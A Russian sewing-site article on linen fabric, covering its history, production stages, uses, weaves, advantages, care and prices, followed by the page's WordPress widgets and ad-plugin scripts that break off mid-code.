<p>Из нитей льна изготавливали веревки, силки и сети для рыбной ловли и охоты, корабельные паруса. Льняная одежда считалась символом роскоши и привилегией знати.</p>
<p>В Древней Руси лен почитали. Народное поверье гласило, что льняная одежда помогает восстановить силы каждому уставшему и обессилевшему, надевшему ее. Белая льняная рубаха, надетая перед важным событием, служила оберегом и приносила удачу владельцу.</p>
<p>Крестьяне шили одежду из сурового льна. Для высшего общества ткали тонкое льняное полотно. Показателем достатка и состоятельности являлись качество и белизна материи. Льняные наряды высшего качества ценились царскими династиями.</p>
<h3>Как производится</h3>
<p>В текстильном производстве используются волокна, добытые из кожицы льняного стебля.</p>
<p><strong>Процесс производства</strong> трудоемкий и длительный:</p>
<ol>
<li>комбайны собирают созревший лен и обмолачивают стебли, отделяя их от семенных коробок;</li>
<li>полученную льняную солому на 2-3 недели оставляют на полях для природного увлажнения и расклеивания волокон;</li>
<li>лен-сырец сушат, мнут, треплют;</li>
<li>трепаный лен чешут;</li>
<li>из сырья получают ленту-ровницу, из которой прядут тонкую крученую нить;</li>
<li>из нити ткут полотно;</li>
<li>готовое полотно обрабатывают, при необходимости отбеливают, окрашивают.</li>
</ol>
<p></p>
<p>Основные принципы обработки льна остались неизменными с древних времен. Разница в том, что ранее лен дергали, мяли, трепали, чесали и пряли вручную, сейчас в промышленном производстве все процессы механизированы. Ручное производство льняного полотна является отдельным ценным промыслом народных умельцев.</p>
<h3>Применение</h3>
<p>По назначению лен делится на группы:</p>
<ul>
<li> <strong>столовая ткань</strong> — из нее шьют скатерти и декоративные салфетки для сервировки стола;</li>
<li> <strong>полотенечная ткань</strong> — для пошива полотенец;</li>
<li> <strong>костюмная ткань</strong> — применяется при пошиве одежды, преимущественно летней: платьев, сарафанов, костюмов, жакетов, кардиганов;</li>
<li> <strong>простынная ткань</strong> — служит для изготовления постельного белья;</li>
<li> <strong>террасная ткань</strong> — технический лен, применяемый для производства веревок, канатов, мешковины и холстов;</li>
<li> <strong>вышивальная ткань</strong> — используется для рукоделия: из нее получается качественная канва для вышивки, тонкие ажурные кружева;</li>
<li> <strong>декоративная ткань</strong> — используется в украшении интерьера, для пошива штор, обивки стен и мебели, изготовления абажуров;</li>
<li> <strong>брезент </strong>— грубый материал, поверхность которого дополнительно обрабатывается водоотталкивающими и огнеупорными пропитками, применим для производства чехлов высокой прочности, пожарных рукавов.</li>
</ul>
<h3>Описание ткани</h3>
<p>Льняное полотно — прочное, упругое, бархатистое, приятное к телу.</p>
<p>Натуральный цвет льна — оттенки серого, бежевый, цвет слоновой кости.</p>
<p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="281" src="https://www.youtube.com/embed/45c5GpP-xzg?feature=oembed" width="500"></iframe></p>
<p>Ткань может на 100 % состоять из льняных волокон. Для улучшения эксплуатационных характеристик волокна льна в малом количестве разбавляют нитями хлопка, шерсти, шелка, лавсана. С добавками ткань становится эластичней, мягче, меньше мнется и приобретает благородный блеск.</p>
<p>Высоко ценится одновременное сочетание льна с вискозой и лавсаном. Лен в этом случае остается натуральным и безопасным, но отличается прочностью, эластичностью, низкой сминаемостью и несклонностью к усадке.</p>
<h3>Виды ткани</h3>
<p>Льняная пряжа бывает 2 видов:</p>
<ul>
<li> <strong>из чесаного льна</strong> нити выходят тонкие, мягкие, пригодные для производства полотенец, простыней, салфеток, костюмной ткани;</li>
<li> <strong>из очесов и льняного луба</strong> пряжа получается грубоватая, используется в производстве мешковины, холстов.</li>
</ul>
<p>Классическая льняная ткань производится <strong>полотняным переплетением</strong>.</p>
<p>Для отдельных видов изделий применяются <strong>иные типы плетения</strong>:</p>
<ul>
<li> саржевое;</li>
<li> крупноузорчатое (жаккард);</li>
<li> мелкоузорчатое (рогожка);</li>
<li> ажурное.</li>
</ul>
<p>Ткань классифицируется по <strong>ширине полотна</strong>:</p>
<ul>
<li> узкая (ширина от 40 до 60 см);</li>
<li> средняя (ширина от 80 до 130 см);</li>
<li> широкая (от 140 см и выше).</li>
</ul>
<h3>Достоинства и недостатки</h3>
<p>Неоспоримые <strong>преимущества</strong> льняного полотна:</p>
<ul>
<li> <strong>экологичность</strong> — натуральный состав делает ткань гипоаллергенной, безопасной;</li>
<li> <strong>гигиеничность</strong> — поверхность ткани губительна для грибков и бактерий,</li>
<li> <strong>теплопроводность</strong> — в жару лен дарит ощущение прохлады, в прохладную погоду хранит тепло;</li>
<li> <strong>воздухопроницаемость</strong> — ткань пропускает воздух, позволяет телу дышать, не допуская перегрева;</li>
<li> <strong>гигроскопичность</strong> — материя отводит влагу от тела в окружающую среду;</li>
<li> <strong>износостойкость</strong> — ткань выдерживает многочисленные стирки, не скатывается, не истирается, не линяет, спустя длительный срок использования вещи выглядят как новые;</li>
<li> <strong>прочность</strong> — нити получаются крепкими, льняную материю трудно разорвать;</li>
<li> <strong>ткань не электризуется</strong>, не бьется током, не прилипает к телу.</li>
</ul>
<p>Прочность влажной льняной ткани дополнительно возрастает на 10-20%.</p>
<p><strong>Недостатки материи:</strong></p>
<ul>
<li> <strong>высокая сминаемость</strong> — ткань быстро мнется и трудно разглаживается, на ней легко образуются складки, портящие внешний вид изделия;</li>
<li> <strong>усадка при стирке</strong> — натуральный лен после стирки заметно садится.</li>
</ul>
<h3>Рекомендации по уходу</h3>
<ul>
<li> Стирать однотонный лен можно при температуре до 90 градусов, допустимо кипячение;</li>
<li> окрашенный лен стирается при температуре до 60 градусов;</li>
<li> применение отбеливателя может повредить ткань;</li>
<li> сушить изделия расправленными, можно на плечиках, чтобы избежать образования складок и заломов;</li>
<li> гладить изделие следует слегка влажным, с изнанки, утюг выставлять на максимальную температуру;</li>
<li> пересушенное изделие гладить через влажную ткань либо отпаривать;</li>
<li> чтобы льняная одежда не мялась, ее можно подкрахмалить, накрахмаленный лен становится устойчив к загрязнениям;</li>
<li> хранить льняные вещи нужно в чехлах или бумажных пакетах, ткань хорошо впитывает посторонние запахи.</li>
</ul>
<h3>Рекомендации по использованию</h3>
<ul>
<li> Лен прихотливо ведет себя при пошиве изделий. Края материала при раскрое осыпаются и требуют тщательной обработки. Натуральный лен садится после стирки, чтобы избежать усадки готового изделия, перед пошивом ткань нужно постирать и отгладить.</li>
<li> Одежда из льняной ткани сильно мнется, ее лучше сочетать с вещами из других материалов, чтобы не выглядеть неопрятно. Стильно смотрится льняной кардиган с легким хлопковым платьем, юбка изо льна интересно сочетается с джинсовой курткой.</li>
<li> Лен — легкая летняя ткань, в качестве аксессуаров к ней не подходят темные кожаные сумки, черные туфли из кожи или замши. Подберите легкие по фактуре аксессуары светлых тонов, из обуви отлично подойдут балетки.</li>
<li> Льняные наряды хорошо сочетаются с яркой бижутерией, украшениями из дерева.</li>
<li> Льняная одежда должна сидеть свободно, не обтягивать. Вещи покупайте по размеру. При носке ткань растягивается, после стирки восстанавливает прежнюю форму.</li>
</ul>
<h3>Стоимость метра ткани в розницу</h3>
<p>Стоимость технического льна начинается от 40 рублей за 1 метр. Минимальная цена за 1 метр текстильной ткани — 180 рублей, столько стоит лен разбавленный хлопком. 100% лен стоит от 590 рублей за метр ткани. Декоративные льняные ткани интересного типа плетения стоят 940 рублей за 1 метр.</p>
<h3>Производители</h3>
<p>Элитное льняное полотно производится в Бельгии, Италии, Ирландии. Крупнейшие производители льняной ткани в мире — Канада и США. Возделывают и перерабатывают лен в России, Украине, Белоруссии.</p>
<h3>Отзывы</h3>
<p>Покупатели выбирают льняную ткань за экологичность, чистоту состава, высокое качество. Ругают ткань за сминаемость: с образовавшимися случайно складкам трудно бороться.</p>
<p>Одежда из льняного полотна красива, приятна к телу, практична и удобна в использовании. Правильно подобранное сочетание с другими тканями позволит создать стильный современный образ. При соблюдении простых правил ухода изделия изо льна прослужат долго и будут всегда выглядеть как новые.</p>
<h3>Видео: как производится льняная ткань</h3>
<p> Посмотрите интересное видео о производстве ткани из льна. В видео показаны все этапы производства: как собирают лен, обрабатывают, делают нити и ткут льняное полотно.</p>
<p>Источник: <span class="hidden-link" data-link="https://tkanigid.ru/tkani/len">https://tkanigid.ru/tkani/len</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://skolko-krestikov.ru"><span>Главная</span></a></li>
																<li><a href="https://skolko-krestikov.ru/krojka-i-shite"><span>Кройка и шитье</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div class="post-ratings" data-nonce="e608f226f6" id="post-ratings-21018"><img alt="1 звезда" id="rating_21018_1" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(21018, 1, '1 звезда');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="1 звезда" /><img alt="2 звезды" id="rating_21018_2" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(21018, 2, '2 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="2 звезды" /><img alt="3 звезды" id="rating_21018_3" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(21018, 3, '3 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="3 звезды" /><img alt="4 звезды" id="rating_21018_4" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(21018, 4, '4 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="4 звезды" /><img alt="5 звезд" id="rating_21018_5" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(21018, 5, '5 звезд');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="5 звезд" /> (нет голосов)<br/><span class="post-ratings-text" id="ratings_21018_text"></span></div><div class="post-ratings-loading" id="post-ratings-21018-loading">
			<img class="post-ratings-image" height="16" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script async="async" charset="utf-8" src="//yastatic.net/share2/share.js" type="text/javascript"></script><div class="ya-share2" data-counter="" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div>
							</div>
						</div>

						<meta content="greenbich" itemprop="author"/>
						<meta content="2019-11-28" itemprop="datePublished"/>
						<meta content="2019-11-28" itemprop="dateModified"/>
						<a href="https://skolko-krestikov.ru/krojka-i-shite/len-tkan-svojstva-lnyanogo-materiala-iz-chego-delayut-polotno-vidy-opisanie.html" itemprop="url" style="display:none">Лен (ткань): свойства льняного материала, из чего делают полотно, виды, описание</a>
						<a href="https://skolko-krestikov.ru/krojka-i-shite/len-tkan-svojstva-lnyanogo-materiala-iz-chego-delayut-polotno-vidy-opisanie.html" itemprop="mainEntityOfPage" style="display:none">Ссылка на основную публикацию</a>
						
												<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;">
							
							<meta content="320" itemprop="width"/>
							<meta content="200" itemprop="height"/>
						</div>

						
						<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization" style="display: none;">
							<meta content="Швейный мир" itemprop="name"/>
							<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
								<img alt="Швейный мир" itemprop="url" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/kapron-eto-chto-takoe-tip-volokna-primenenie-tkani-iz-chego-poluchayut-material.html">Капрон: это что такое, тип волокна, применение ткани, из чего получают материал</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/kuponnaya-tkan-plate-iz-nego-kak-sshit-yubku-iz-materiala-fasony.html">Купонная ткань: платье из него, как сшить юбку из материала, фасоны</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/mokryj-shelk-tkan-a-takzhe-dekorativnoe-pokrytie-na-steny-osobennosti.html">Мокрый шелк (ткань), а также декоративное покрытие на стены: особенности</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/krimplen-tkan-foto-chto-eto-takoe-osobennosti-nemnushhegosya-materiala.html">Кримплен ткань: фото, что это такое, особенности немнущегося материала</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div class="respond" id="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a href="/krojka-i-shite/len-tkan-svojstva-lnyanogo-materiala-iz-chego-delayut-polotno-vidy-opisanie.html#respond" id="cancel-comment-reply-link" rel="nofollow" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			
			<form action="https://skolko-krestikov.ru/wp-comments-post.php" class="respond-form" method="post">
				
							
				<input aria-required="true" class="respond-form__field respond-form__name" id="author" name="author" placeholder="Ваше имя:" type="text" value=""/>
				
									<input aria-required="true" class="respond-form__field respond-form__email" id="email" name="email" placeholder="Ваш e-mail:" type="text" value=""/>
					<input class="respond-form__field respond-form__site" id="url" name="url" placeholder="Ваш сайт:" type="text" value=""/>
					
											<textarea class="respond-form__text respond-form__textarea" id="comment_textarea" name="comment" placeholder="Ваш комментарий:" rows="7"></textarea>
								
				<input class="respond-form__button" name="submit" type="submit" value="Отправить"/>

				<input id="comment_post_ID" name="comment_post_ID" type="hidden" value="21018"/>
<input id="comment_parent" name="comment_parent" type="hidden" value="0"/>
			</form>
			
		
	</div>
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img alt="Бралетт выкройка: как сшить лифчик бра из кружева своими руками, выбор фурнитуры" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/56bf642f9_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/krojka-i-shite/bralett-vykrojka-kak-sshit-lifchik-bra-iz-kruzheva-svoimi-rukami-vybor-furnitury.html">Бралетт выкройка: как сшить лифчик бра из кружева своими руками, выбор фурнитуры</a>
					</div>
					<div class="section-posts__item-text">
						Кружевной бюстгальтер — это символ истинной женственности и изящества.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-28">28.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
										<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/krojka-i-shite/shvejnaya-mashina-chajka-134-a-nastrojka-i-regulirovka-instruktsiya-po-ekspluatatsii.html">Швейная машина чайка 134 а: настройка и регулировка, инструкция по эксплуатации</a>
					</div>
					<div class="section-posts__item-text">
						Выражаем Вам благодарность за покупку швейной машины нашего предприятия.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img alt="Как правильно пришить шевроны на форму охранника и где их нужно разместить" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/2c1cfa5ce_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/krojka-i-shite/kak-pravilno-prishit-shevrony-na-formu-ohrannika-i-gde-ih-nuzhno-razmestit.html">Как правильно пришить шевроны на форму охранника и где их нужно разместить</a>
					</div>
					<div class="section-posts__item-text">
						К нашивкам, которые размещаются на форме охранника, предъявляются строгие требования...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img alt="Швейный мир" class="footer-logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
		<nav class="footer-nav"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48" id="menu-item-48"><a href="https://skolko-krestikov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2025 Все права защищены</div>
			</div>
</footer>
</div>
<script src="https://skolko-krestikov.ru/wp-includes/js/comment-reply.min.js?ver=4.9.18" type="text/javascript"></script>
<script type="text/javascript">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/skolko-krestikov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/skolko-krestikov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2" type="text/javascript"></script>
<ins class="adsbygoogle" data-tag="flat_pm" id="adsense" style="position:absolute;left:-9999px;top:-9999px">Adblock<br/>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 